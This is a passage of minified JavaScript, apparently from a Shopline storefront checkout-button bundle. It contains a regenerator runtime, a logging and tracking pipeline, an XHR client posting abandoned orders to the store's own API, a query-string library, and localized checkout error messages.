this)u.charAt(0)==="t"&&l.call(this,u)&&!isNaN(+u.slice(1))&&(this[u]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if(i.type==="throw")throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var u=this;function o(C,K){return j.type="throw",j.arg=i,u.next=C,K&&(u.method="next",u.arg=void 0),!!K}for(var h=this.tryEntries.length-1;h>=0;--h){var p=this.tryEntries[h],j=p.completion;if(p.tryLoc==="root")return o("end");if(p.tryLoc<=this.prev){var E=l.call(p,"catchLoc"),T=l.call(p,"finallyLoc");if(E&&T){if(this.prev<p.catchLoc)return o(p.catchLoc,!0);if(this.prev<p.finallyLoc)return o(p.finallyLoc)}else if(E){if(this.prev<p.catchLoc)return o(p.catchLoc,!0)}else{if(!T)throw new Error("try statement without catch or finally");if(this.prev<p.finallyLoc)return o(p.finallyLoc)}}}},abrupt:function(i,u){for(var o=this.tryEntries.length-1;o>=0;--o){var h=this.tryEntries[o];if(h.tryLoc<=this.prev&&l.call(h,"finallyLoc")&&this.prev<h.finallyLoc){var p=h;break}}p&&(i==="break"||i==="continue")&&p.tryLoc<=u&&u<=p.finallyLoc&&(p=null);var j=p?p.completion:{};return j.type=i,j.arg=u,p?(this.method="next",this.next=p.finallyLoc,c):this.complete(j)},complete:function(i,u){if(i.type==="throw")throw i.arg;return i.type==="break"||i.type==="continue"?this.next=i.arg:i.type==="return"?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):i.type==="normal"&&u&&(this.next=u),c},finish:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.finallyLoc===i)return this.complete(o.completion,o.afterLoc),O(o),c}},catch:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.tryLoc===i){var h=o.completion;if(h.type==="throw"){var p=h.arg;O(o)}return p}}throw new Error("illegal catch attempt")},delegateYield:function(i,u,o){return this.delegate={iterator:X(i),resultName:u,nextLoc:o},this.method==="next"&&(this.arg=void 0),c}},n}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}(Vt);var nt=dt(),H=nt;try{regeneratorRuntime=nt}catch(t){(typeof globalThis>"u"?"undefined":z(globalThis))==="object"?globalThis.regeneratorRuntime=nt:Function("r","regeneratorRuntime = r")(nt)}function mt(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function Mt(t,e){if(t){if(typeof t=="string")return mt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return r==="Object"&&t.constructor&&(r=t.constructor.name),r==="Map"||r==="Set"?Array.from(t):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?mt(t,e):void 0}}function Q(t,e){return function(r){if(Array.isArray(r))return r}(t)||function(r,n){var a=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(a!=null){var l,s,m,d,w=[],b=!0,g=!1;try{if(m=(a=a.call(r)).next,n===0){if(Object(a)!==a)return;b=!1}else for(;!(b=(l=m.call(a)).done)&&(w.push(l.value),w.length!==n);b=!0);}catch(L){g=!0,s=L}finally{try{if(!b&&a.return!=null&&(d=a.return(),Object(d)!==d))return}finally{if(g)throw s}}return w}}(t,e)||Mt(t,e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var Ot,jt,U,Ut=function(t){return function(e,r){return Object.prototype.toString.call(e)===r}(t,"[object Object]")},gt=function(t){var e=document.cookie.split("; "),r={};return e.forEach(function(n){var a=Q(n.split("="),2),l=a[0],s=a[1];l&&(r[l]=s||"")}),r[t]||""},$t=function(t){try{JSON.parse(t)}catch(e){return!1}return!0},q=function(){return q=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},q.apply(this,arguments)};function G(t,e,r,n){var a,l=arguments.length,s=l<3?e:n===null?n=Object.getOwnPropertyDescriptor(e,r):n;if((typeof Reflect>"u"?"undefined":z(Reflect))=="object"&&typeof Reflect.decorate=="function")s=Reflect.decorate(t,e,r,n);else for(var m=t.length-1;m>=0;m--)(a=t[m])&&(s=(l<3?a(s):l>3?a(e,r,s):a(e,r))||s);return l>3&&s&&Object.defineProperty(e,r,s),s}(function(t){t.P0="P0",t.P1="P1",t.P2="P2"})(Ot||(Ot={})),function(t){t.Start="\u5F00\u59CB",t.Success="\u6210\u529F",t.Failure="\u5931\u8D25"}(jt||(jt={})),function(t){t.Info="info",t.Log="log",t.Warn="warn",t.Error="error"}(U||(U={}));var J=function(t,e,r){var n=r.value;r.value=function(){for(var a=[],l=0;l<arguments.length;l++)a[l]=arguments[l];try{return n.apply(this,a)}catch(s){return window.__sl_console__.error("logger: ".concat(e,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),s),bt}}},Wt=function(){function t(e){var r=this;this.options={owner:"",action:"",transports:[]},this.report=function(n,a,l){(function(s,m){var d=s;m.forEach(function(w){var b=w(d);b&&(d=b)})})(q(q({level:n,owner:r.options.owner,action:r.options.action},l),{message:a}),r.options.transports)},this.options=q(q({},this.options),e)}return t.prototype.withOwner=function(e){return new t(q(q({},this.options),{owner:e}))},t.prototype.pipeOwner=function(e){if(!e)return this;var r;return r=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new t(q(q({},this.options),{owner:r}))},t.prototype.withAction=function(e){return new t(q(q({},this.options),{action:e}))},t.prototype.pipeTransport=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];var n=this.options.transports.concat(e);return new t(q(q({},this.options),{transports:n}))},t.prototype.info=function(e,r){this.report(U.Info,e,r)},t.prototype.log=function(e,r){this.report(U.Log,e,r)},t.prototype.warn=function(e,r){this.report(U.Warn,e,r)},t.prototype.error=function(e,r){this.report(U.Error,e,r)},G([J],t.prototype,"withOwner",null),G([J],t.prototype,"pipeOwner",null),G([J],t.prototype,"withAction",null),G([J],t.prototype,"pipeTransport",null),G([J],t.prototype,"info",null),G([J],t.prototype,"log",null),G([J],t.prototype,"warn",null),G([J],t.prototype,"error",null),t}(),bt=new Wt;Object.defineProperty(bt,"options",{writable:!1,configurable:!1});var rt,ut,Zt=["level","message"];function xt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function St(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?xt(Object(r),!0).forEach(function(n){B(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):xt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var Lt=gt("n_sess"),tr=($t(Lt)?JSON.parse(Lt):{session_id:""}).session_id;(rt=window.__SL_Track__)===null||rt===void 0||(ut=rt.setExtraData)===null||ut===void 0||ut.call(rt,"sessionId",tr);var Z,ht,Bt=bt.pipeTransport(function(t){var e,r,n=t.level,a=t.message,l=Dt(t,Zt),s={};switch(n){case U.Info:case U.Log:s=St({message:a},l),(e=window.__SL_Track__)===null||e===void 0||e.info(l.owner||"",s);break;case U.Warn:case U.Error:s=St({message:a},l),(r=window.__SL_Track__)===null||r===void 0||r.error(l.owner||"",s);break;default:window.__sl_console__.error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",n,a,l)}}).pipeOwner("button-kits");function Gt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Et(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,zt(n.key),n)}}function Jt(t,e,r){return e&&Et(t.prototype,e),r&&Et(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(function(t){t.GET="GET",t.POST="POST"})(Z||(Z={})),function(t){t.FORM="form"}(ht||(ht={}));var Pt=function(){function t(){Gt(this,t),B(this,"handlers",[])}return Jt(t,[{key:"use",value:function(e,r){return this.handlers.push({fulfilled:e,rejected:r}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach(function(r){r!==null&&e(r)})}}]),t}(),rr=function(t){return t&&Ut(t)?Object.entries(t).map(function(e){var r=Q(e,2),n=r[0],a=r[1];return"".concat(n,"=").concat(encodeURIComponent(a))}).join("&"):""},er=function(t,e){return Ut(e)?function(r,n){if(!n)return r;var a=r.indexOf("#"),l=a===-1?"":r.substr(a);return r=a===-1?r:r.substr(0,a),Object.entries(n).forEach(function(s){var m=Q(s,2),d=m[0],w=m[1],b=new RegExp("([?&])".concat(d,"=.*?(&|$)"),"i"),g=r.indexOf("?")!==-1?"&":"?";w===null?((r=r.replace(new RegExp("([?&]?)".concat(d,"=[^&]*"),"i"),"")).slice(-1)==="?"&&(r=r.slice(0,-1)),r.indexOf("?")===-1&&(r=r.replace(/&/,"?"))):r=r.match(b)?r.replace(b,"$1".concat(d,"=").concat(w,"$2")):"".concat(r+g+d,"=").concat(w)}),r+l}(t,e):t};function At(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function N(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?At(Object(r),!0).forEach(function(n){B(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):At(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var ct={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},nr=function(){function t(e){Gt(this,t),B(this,"options",{}),B(this,"interceptors",{request:new Pt,response:new Pt}),this.options=e||{}}return Jt(t,[{key:"post",value:function(e,r){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a=n.requestType,l=ct["Content-Type"],s=r||n.data||null;a===ht.FORM?(l="application/x-www-form-urlencoded;charset=UTF-8",s=s?rr(s):null):s=s?JSON.stringify(s):null;var m=N(N(N({},ct),n.headers),{},{"Content-Type":l});return this.send(e,N(N({method:Z.POST,body:s},n),{},{headers:m}))}},{key:"get",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};e=er(e,r.params);var n=N(N({},ct),r.headers);return this.send(e,N(N({},r),{},{method:Z.GET,headers:n}))}},{key:"send",value:function(e){var r,n,a,l,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},m=[];(r=this.interceptors)===null||r===void 0||(n=r.request)===null||n===void 0||n.forEach(function(f){m.unshift(f.fulfilled,f.rejected)});var d,w=[];(a=this.interceptors)===null||a===void 0||(l=a.response)===null||l===void 0||l.forEach(function(f){w.push(f.fulfilled,f.rejected)});for(var b=s;m.length;){var g=m.shift(),L=m.shift();try{g&&(b=g(b))}catch(f){L&&L(f);break}}for(d=this.request(e,b);w.length;){var S=w.shift(),c=w.shift();d=d.then(S,c)}return d}},{key:"request",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Object.assign({},this.options,r),a=n.method,l=n.baseUrl,s=n.headers,m=n.body,d=n.timeout;return new Promise(function(w,b){var g=new window.XMLHttpRequest,L=l&&!/^(https?:)?(\/\/)/.test(e)?[l,e].join(e.startsWith("/")?"":"/"):e;g.open(a||Z.GET,L),s&&Object.entries(s).forEach(function(c){var f=Q(c,2),k=f[0],y=f[1];return y&&g.setRequestHeader(k,y)});var S={options:r,url:L};g.addEventListener("load",function(){S.statusCode=g.status;var c=g.getResponseHeader("Content-Type"),f=g.responseText,k="";if(c!=null&&c.includes("application/json"))try{k=JSON.parse(f)}catch(y){k=f}else k=f;g.status==200?w(N({data:k},S)):b(N({data:k},S))}),g.addEventListener("abort",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.addEventListener("error",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.send(m),d&&setTimeout(function(){g.abort();var c=new Error("XMLHttpRequest timeout");S.statusCode=g.status,b(N({error:c},S))},d)})}}]),t}(),or=new nr({baseUrl:"/leproxy/api"}),ar=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k,y=arguments;return H.wrap(function(x){for(;;)switch(x.prev=x.next){case 0:return l=(a=y.length>1&&y[1]!==void 0?y[1]:{}).associateCart,s=l!==void 0&&l,m=a.useMemberPoint,d=m===void 0?null:m,w=a.discountCode,b=w===void 0?null:w,g=a.bundledActivitySeq,L=g===void 0?null:g,S=a.dataReportReq,c=window.Shopline.locale,f=gt("userSelectLocale"),x.next=5,or.post("/trade/center/order/abandoned/save",{products:r,associateCart:s,discountCodes:Array.isArray(b)?b:[b],bundledActivitySeq:L,useMemberPoint:d,dataReportReq:S,languageInfo:{marketLanguage:c,displayLanguage:f}});case 5:if(k=x.sent,(n=k.data)!==null&&n!==void 0&&n.success){x.next=8;break}throw k.data;case 8:return x.abrupt("return",k.data.data);case 9:case"end":return x.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),ir=function(){try{sessionStorage.setItem(function(t){if(typeof window>"u")return"";var e=window&&window.encodeURI(t);return window&&window.btoa(e)}("checkout_track"),"[]")}catch(t){window.__sl_console__.warn("\u8BBE\u7F6E checkout_track \u5931\u8D25\uFF0C\u5F71\u54CD\u57CB\u70B9\u4E0A\u62A5\uFF0C\u4F46\u4E0D\u963B\u585E\u4E0B\u5355\u6D41\u7A0B",t)}};function et(t){return function(e){if(Array.isArray(e))return mt(e)}(t)||function(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}(t)||Mt(t)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var yt={},ur=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},Ht="%[a-f0-9]{2}",Ft=new RegExp("("+Ht+")|([^%]+?)","gi"),Rt=new RegExp("("+Ht+")+","gi");function vt(t,e){try{return[decodeURIComponent(t.join(""))]}catch(a){}if(t.length===1)return t;e=e||1;var r=t.slice(0,e),n=t.slice(e);return Array.prototype.concat.call([],vt(r),vt(n))}function cr(t){try{return decodeURIComponent(t)}catch(n){for(var e=t.match(Ft)||[],r=1;r<e.length;r++)e=(t=vt(e,r).join("")).match(Ft)||[];return t}}var sr=function(t){if(typeof t!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+z(t)+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(r){for(var n={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},a=Rt.exec(r);a;){try{n[a[0]]=decodeURIComponent(a[0])}catch(w){var l=cr(a[0]);l!==a[0]&&(n[a[0]]=l)}a=Rt.exec(r)}n["%C2"]="\uFFFD";for(var s=Object.keys(n),m=0;m<s.length;m++){var d=s[m];r=r.replace(new RegExp(d,"g"),n[d])}return r}(t)}},lr=function(t,e){if(typeof t!="string"||typeof e!="string")throw new TypeError("Expected the arguments to be of type `string`");if(e==="")return[t];var r=t.indexOf(e);return r===-1?[t]:[t.slice(0,r),t.slice(r+e.length)]},fr=function(t,e){for(var r={},n=Object.keys(t),a=Array.isArray(e),l=0;l<n.length;l++){var s=n[l],m=t[s];(a?e.indexOf(s)!==-1:e(s,m,t))&&(r[s]=m)}return r};function pr(t,e){var r=typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(d,w){if(!!d){if(typeof d=="string")return _t(d,w);var b=Object.prototype.toString.call(d).slice(8,-1);if(b==="Object"&&d.constructor&&(b=d.constructor.name),b==="Map"||b==="Set")return Array.from(d);if(b==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(b))return _t(d,w)}}(t))||e&&t&&typeof t.length=="number"){r&&(t=r);var n=0,a=function(){};return{s:a,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(d){throw d},f:a}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var l,s=!0,m=!1;return{s:function(){r=r.call(t)},n:function(){var d=r.next();return s=d.done,d},e:function(d){m=!0,l=d},f:function(){try{s||r.return==null||r.return()}finally{if(m)throw l}}}}function _t(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function It(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function $(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?It(Object(r),!0).forEach(function(n){B(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):It(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}(function(t){var e=ur,r=sr,n=lr,a=fr,l=Symbol("encodeFragmentIdentifier");function s(c){if(typeof c!="string"||c.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function m(c,f){return f.encode?f.strict?e(c):encodeURIComponent(c):c}function d(c,f){return f.decode?r(c):c}function w(c){return Array.isArray(c)?c.sort():z(c)==="object"?w(Object.keys(c)).sort(function(f,k){return Number(f)-Number(k)}).map(function(f){return c[f]}):c}function b(c){var f=c.indexOf("#");return f!==-1&&(c=c.slice(0,f)),c}function g(c){var f=(c=b(c)).indexOf("?");return f===-1?"":c.slice(f+1)}function L(c,f){return f.parseNumbers&&!Number.isNaN(Number(c))&&typeof c=="string"&&c.trim()!==""?c=Number(c):!f.parseBooleans||c===null||c.toLowerCase()!=="true"&&c.toLowerCase()!=="false"||(c=c.toLowerCase()==="true"),c}function S(c,f){s((f=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},f)).arrayFormatSeparator);var k=function(i){var u;switch(i.arrayFormat){case"index":return function(o,h,p){u=/\[(\d*)\]$/.exec(o),o=o.replace(/\[\d*\]$/,""),u?(p[o]===void 0&&(p[o]={}),p[o][u[1]]=h):p[o]=h};case"bracket":return function(o,h,p){u=/(\[\])$/.exec(o),o=o.replace(/\[\]$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"colon-list-separator":return function(o,h,p){u=/(:list)$/.exec(o),o=o.replace(/:list$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"comma":case"separator":return function(o,h,p){var j=typeof h=="string"&&h.includes(i.arrayFormatSeparator),E=typeof h=="string"&&!j&&d(h,i).includes(i.arrayFormatSeparator);h=E?d(h,i):h;var T=j||E?h.split(i.arrayFormatSeparator).map(function(C){return d(C,i)}):h===null?h:d(h,i);p[o]=T};case"bracket-separator":return function(o,h,p){var j=/(\[\])$/.test(o);if(o=o.replace(/\[\]$/,""),j){var E=h===null?[]:h.split(i.arrayFormatSeparator).map(function(T){return d(T,i)});p[o]!==void 0?p[o]=[].concat(p[o],E):p[o]=E}else p[o]=h&&d(h,i)};default:return function(o,h,p){p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=h}}}(f),y=Object.create(null);if(typeof c!="string"||!(c=c.trim().replace(/^[?#&]/,"")))return y;var x,R=pr(c.split("&"));try{for(R.s();!(x=R.n()).done;){var P=x.value;if(P!==""){var I=Q(n(f.decode?P.replace(/\+/g," "):P,"="),2),D=I[0],v=I[1];v=v===void 0?null:["comma","separator","bracket-separator"].includes(f.arrayFormat)?v:d(v,f),k(d(D,f),v,y)}}}catch(i){R.e(i)}finally{R.f()}for(var _=0,A=Object.keys(y);_<A.length;_++){var F=A[_],O=y[F];if(z(O)==="object"&&O!==null)for(var M=0,X=Object.keys(O);M<X.length;M++){var V=X[M];O[V]=L(O[V],f)}else y[F]=L(O,f)}return f.sort===!1?y:(f.sort===!0?Object.keys(y).sort():Object.keys(y).sort(f.sort)).reduce(function(i,u){var o=y[u];return Boolean(o)&&z(o)==="object"&&!Array.isArray(o)?i[u]=w(o):i[u]=o,i},Object.create(null))}t.extract=g,t.parse=S,t.stringify=function(c,f){if(!c)return"";s((f=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},f)).arrayFormatSeparator);for(var k=function(v){return f.skipNull&&c[v]==null||f.skipEmptyString&&c[v]===""},y=function(v){switch(v.arrayFormat){case"index":return function(A){return function(F,O){var M=F.length;return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(A,v),"[",M,"]"].join("")]:[[m(A,v),"[",m(M,v),"]=",m(O,v)].join("")])}};case"bracket":return function(A){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(A,v),"[]"].join("")]:[[m(A,v),"[]=",m(O,v)].join("")])}};case"colon-list-separator":return function(A){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(A,v),":list="].join("")]:[[m(A,v),":list=",m(O,v)].join("")])}};case"comma":case"separator":case"bracket-separator":var _=v.arrayFormat==="bracket-separator"?"[]=":"=";return function(A){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:(O=O===null?"":O,F.length===0?[[m(A,v),_,m(O,v)].join("")]:[[F,m(O,v)].join(v.arrayFormatSeparator)])}};default:return function(A){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[m(A,v)]:[[m(A,v),"=",m(O,v)].join("")])}}}}(f),x={},R=0,P=Object.keys(c);R<P.length;R++){var I=P[R];k(I)||(x[I]=c[I])}var D=Object.keys(x);return f.sort!==!1&&D.sort(f.sort),D.map(function(v){var _=c[v];return _===void 0?"":_===null?m(v,f):Array.isArray(_)?_.length===0&&f.arrayFormat==="bracket-separator"?m(v,f)+"[]":_.reduce(y(v),[]).join("&"):m(v,f)+"="+m(_,f)}).filter(function(v){return v.length>0}).join("&")},t.parseUrl=function(c,f){f=Object.assign({decode:!0},f);var k=Q(n(c,"#"),2),y=k[0],x=k[1];return Object.assign({url:y.split("?")[0]||"",query:S(g(c),f)},f&&f.parseFragmentIdentifier&&x?{fragmentIdentifier:d(x,f)}:{})},t.stringifyUrl=function(c,f){f=Object.assign(B({encode:!0,strict:!0},l,!0),f);var k=b(c.url).split("?")[0]||"",y=t.extract(c.url),x=t.parse(y,{sort:!1}),R=Object.assign(x,c.query),P=t.stringify(R,f);P&&(P="?".concat(P));var I=function(D){var v="",_=D.indexOf("#");return _!==-1&&(v=D.slice(_)),v}(c.url);return c.fragmentIdentifier&&(I="#".concat(f[l]?m(c.fragmentIdentifier,f):c.fragmentIdentifier)),"".concat(k).concat(P).concat(I)},t.pick=function(c,f,k){k=Object.assign(B({parseFragmentIdentifier:!0},l,!1),k);var y=t.parseUrl(c,k),x=y.url,R=y.query,P=y.fragmentIdentifier;return t.stringifyUrl({url:x,query:a(R,f),fragmentIdentifier:P},k)},t.exclude=function(c,f,k){var y=Array.isArray(f)?function(x){return!f.includes(x)}:function(x,R){return!f(x,R)};return t.pick(c,y,k)}})(yt);var st,ot,Tt={options:{skipNull:!0,skipEmptyString:!0}},lt={SignIn:(st="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(st)||st),Checkout:"/trade/checkout",Checkouts:"/checkouts"},Ct=function(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=e.query,n=e.fragmentIdentifier,a=e.fullQuery,l=a===void 0||a,s=yt.parseUrl(window.location.href,$($({},Tt.options),{},{parseFragmentIdentifier:!0})),m=l?$($({},s.query||{}),r||{}):$({},r),d=yt.stringifyUrl({url:t,query:m,fragmentIdentifier:n||s.fragmentIdentifier},Tt.options),w="".concat(window.location.protocol,"//").concat(window.location.host).concat(d);return $($({originUrl:t},s),{},{query:m,url:d,wholeUrl:w})};(function(t){t.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",t.ABANDONED_RISK_CONTROL="TRD_123768_B1409"})(ot||(ot={}));var Nt,dr=Bt.pipeOwner("button-common.toast"),ft={open:(Nt=at(H.mark(function t(e){var r,n,a,l,s,m;return H.wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(w=(r=window.Shopline)===null||r===void 0||(n=r.utils)===null||n===void 0||(a=n.toast)===null||a===void 0?void 0:a.open,Boolean(w)&&typeof w=="function"){d.next=3;break}return d.next=3,new Promise(function(b,g){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],function(L){L&&g(L),b("")})}).catch(function(b){dr.error("\u52A0\u8F7Dtoast\u6A21\u5757\u51FA\u9519",{error:b})});case 3:(l=window.Shopline)===null||l===void 0||(s=l.utils)===null||s===void 0||(m=s.toast)===null||m===void 0||m.open({content:e});case 4:case"end":return d.stop()}var w},t)})),function(t){return Nt.apply(this,arguments)})},pt={bg:{maxAmountLimit:"\u041F\u0440\u0435\u0432\u0438\u0448\u0438\u0445\u0442\u0435 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u043D\u0430\u0442\u0430 \u0441\u0443\u043C\u0430 \u0437\u0430 \u043F\u043B\u0430\u0449\u0430\u043D\u0435",orderRisk:"\u0422\u0432\u044A\u0440\u0434\u0435 \u043C\u043D\u043E\u0433\u043E \u0437\u0430\u044F\u0432\u043A\u0438",createFail:"\u041D\u0435\u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043F\u0440\u0438 \u043E\u0447\u0430\u043A\u0432\u0430 \u0437\u0430\u043F\u043E\u0432\u0435\u0434\u0438"},cs:{maxAmountLimit:"P\u0159ekro\u010Dili jste maxim\xE1ln\xED \u010D\xE1stku pro placen\xED",orderRisk:"P\u0159\xEDli\u0161 mnoho po\u017Eadavk\u016F",createFail:"Nelze po\u017E\xE1dat o objedn\xE1vky"},custom:{maxAmountLimit:"",orderRisk:"",createFail:""},da:{maxAmountLimit:"Du har overskredet det maksimale bel\xF8b for betaling",orderRisk:"For mange anmodninger",createFail:"Kunne ikke bede om en sekvens"},de:{maxAmountLimit:"Sie haben den H\xF6chstbetrag f\xFCr den Checkout \xFCberschritten",orderRisk:"Zu h\xE4ufige Anfragen",createFail:"Bestellanfrage fehlgeschlagen"},el:{maxAmountLimit:"\u0388\u03C7\u03B5\u03C4\u03B5 \u03C5\u03C0\u03B5\u03C1\u03B2\u03B5\u03AF \u03C4\u03BF \u03BC\u03AD\u03B3\u03B9\u03C3\u03C4\u03BF \u03C0\u03BF\u03C3\u03CC \u03B3\u03B9\u03B1 \u03C4\u03B1\u03BC\u03B5\u03AF\u03BF",orderRisk:"\u03A5\u03C0\u03B5\u03C1\u03B2\u03BF\u03BB\u03B9\u03BA\u03AC \u03C0\u03BF\u03BB\u03BB\u03AC \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03B1",createFail:"\u0391\u03C0\u03BF\u03C4\u03C5\u03C7\u03AF\u03B1 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE\u03C2 \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03BF\u03C2 \u03C0\u03B1\u03C1\u03B1\u03B3\u03B3\u03B5\u03BB\u03AF\u03B1\u03C2"},en:{maxAmountLimit:"You exceeded the maximum amount for checkout",orderRisk:"You have sent too many requests",createFail:"Unable to place order"},es:{maxAmountLimit:"Has superado el importe m\xE1ximo para pagar",orderRisk:"Demasiada solicitud",createFail:"No se puede realizar el pedido"},"zh-hant-tw":{maxAmountLimit:"\u4F60\u8D85\u904E\u4E86\u7D50\u5E33\u7684\u6700\u5927\u91D1\u984D",orderRisk:"\u8ACB\u6C42\u904E\u65BC\u983B\u7E41",createFail:"\u4E0B\u55AE\u8ACB\u6C42\u5931\u6557"},"zh-hant-hk":{maxAmountLimit:"",orderRisk:"",createFail:""},vi:{maxAmountLimit:"B\u1EA1n \u0111\xE3 v\u01B0\u1EE3t qu\xE1 s\u1ED1 ti\u1EC1n t\u1ED1i \u0111a \u0111\u1EC3 thanh to\xE1n",orderRisk:"Qu\xE1 nhi\u1EC1u y\xEAu c\u1EA7u",createFail:"Y\xEAu c\u1EA7u \u0111\u1EB7t h\xE0ng kh\xF4ng th\xE0nh c\xF4ng"},"zh-hans-cn":{maxAmountLimit:"\u4F60\u8D85\u8FC7\u4E86\u7ED3\u8D26\u7684\u6700\u5927\u91D1\u989D",orderRisk:"\u8BF7\u6C42\u8FC7\u4E8E\u9891\u7E41",createFail:"\u4E0B\u5355\u8BF7\u6C42\u5931\u8D25"},tr:{maxAmountLimit:"\xD6deme i\xE7in maksimum tutar\u0131 a\u015Ft\u0131n\u0131z",orderRisk:"\xC7ok Fazla \u0130stek",createFail:"Bir dizi 